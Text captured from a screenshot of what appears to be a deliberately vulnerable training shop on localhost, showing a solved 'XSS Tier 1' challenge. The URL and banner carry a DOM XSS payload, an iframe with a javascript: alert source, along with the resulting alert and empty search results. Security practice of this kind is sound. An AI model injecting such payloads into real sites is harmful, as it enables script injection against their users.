 localhost:3000/#/search?q=apple<iframe src%3D"javascript:alert(`xss`)">
Shop Logout Contact Us Your Basket English src="javascript:alert(`xss`) Score
d a challenge: XSS Tier 1 (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
xss
OK
Search Results - apple
Image Product Description Price
Items per page: 10 0 of 0